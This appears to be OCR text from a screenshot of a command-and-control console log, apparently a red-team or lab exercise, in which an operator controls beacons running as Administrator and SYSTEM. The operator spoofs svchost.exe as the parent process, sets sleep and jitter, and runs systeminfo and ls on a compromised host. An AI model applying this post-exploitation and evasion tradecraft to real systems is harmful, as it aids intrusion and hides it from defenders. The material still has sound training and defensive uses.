 Event Log X B: Administrator *@STU1 (2884) X B: SYSTEM *@OWA (2576) X B: SYSTEM *@ROOT-TVI862UBEH (2780) X
[10/03 16:09:39] [*] Tasked beacon to become interactive [change made to: Beacon 169.254.129.186@2884]
[10/03 16:09:39] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 169.254.129.186@2884]
[10/03 16:09:39] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 169.254.129.186@2884]
[10/03 16:09:39] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 169.254.129.186@2884]
[10/03 16:09:39] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 169.254.129.186@2884]
[10/03 16:09:39] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 169.254.129.186@2884]
[10/03 16:09:39] [+] host called home, sent: 12 bytes
[10/03 16:09:39] Future post-ex jobs will be spawned with fake PPID set to:
svchost.exe 812 x86 NT AUTHORITY\SYSTEM AUTHORITY\SYSTEM
[10/03 16:09:39] [*] Tasked beacon to spoof 812 as parent process
[10/03 16:09:46] [+] host called home, sent: 12 bytes
[10/03 16:09:48] beacon> sleep 0
[10/03 16:09:48] [*] Tasked beacon to become interactive [change made to: Beacon 169.254.129.186@2884]
[10/03 16:09:53] beacon> shell systeminfo
[10/03 16:09:53] [*] Tasked beacon to run: systeminfo
[10/03 16:09:56] [+] host called home, sent: 41 bytes
[10/03 16:10:19] beacon>
[10/03 16:10:19]
[10/03 16:10:26] beacon> shell systeminfo
[10/03 16:10:26] [*] Tasked beacon to run: systeminfo
[10/03 16:10:53] beacon> ls
[10/03 16:10:53] [*] Tasked beacon to list files in .
[10/03 16:11:04] [-] lost link to parent beacon: 169.254.129.186